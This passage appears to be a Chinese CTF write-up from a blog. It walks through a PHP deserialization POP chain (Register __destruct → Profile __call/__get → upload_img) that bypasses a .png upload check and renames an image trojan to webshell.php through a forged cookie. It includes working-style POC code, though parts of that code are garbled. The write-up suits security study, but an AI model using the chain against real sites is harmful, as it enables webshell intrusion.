  public function __get($name)
```

```
return $this->except[$name];
}
//name是不可访问函数的名字
//arguments是参数,为空
//而当使用this->index,就是访问一个不可访问的属性,然后触发_get()魔术方法
public function __call($name, $arguments)
{
    if($this->{$name}){
        $this->{$name}}($arguments);
        }
}
```

其中的魔术方法:

\_get() 在调用不可访问的属性的时候触发 \_call() 在调用不可访问的方法的时候触发

1.要绕过加.png的限制可以通过直接发送get请求,不上传文件这样FILES就为空绕过。直接进入下一个if,让ext为1进入,实现将png移动为php文件。

2.我们如果把 **\$this->checher** 赋值为Profile 对象,那么就会调用Profile对象中的index()方法,这个方法在Profile中是不存在 的,所以会调用\_\_call(),\_\_call中又会调用 **\$this->index**,index 属性在Profile中也是不存在的,就会触发\_\_get()方法,那么我们 再设置Profile 中的except['index']为 upload\_img 的话,就会成功触发upload\_img()。

进而控制upload\_img()中的方法进行文件名控制传入木马。

因此整个利用链为

| Register - | <pre>&gt;destruct</pre> |
|------------|-------------------------|
| Profile -> | call                    |
| Profile -> | get                     |
| Profile -> | upload img              |

POC

```
(?php
```

```
namespace app\web\controller;
error_reporting(0);
class Profile
   public $checker=0; //目的是绕过index类的检查,防止退出程序
   public $filename tmp;
   public $upload_menu;
   public $ext;
   public $img;
   public $except;
   public function ___get($name)
       return $this->except[$name];
   public function __call($name, $arguments)
       if($this->{$name}){
           $this->{$this->{$name}}($arguments);
class Register
   public $registed;
   public function __destruct()
       if(!$this->registed){
profile = new Profile();
$profile->except = ['index' => 'img'];
profile->img = "upload_img";
$profile->ext = "1";//过if来复制shell
$profile->filename_tmp = "./upload/";
$profile->filename = "./upload/webshell.php";
$register = new Register();
$register->registed = false; //过destruct里的if
echo urlencode(base64_encode(serialize($register)));
```

要执行我们的反序列化链就要利用index.php中的对cookie的操作。 首先上传图片马得到文件名和路径,将路径放入exp中,将生成的序列化数据替换cookie再访问原来的文件夹这时候png文件就 变成了php文件,木马上传成功,就可以webshell了。 (ps:我这个环境有问题上传成功一直不显示路径服了)。



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖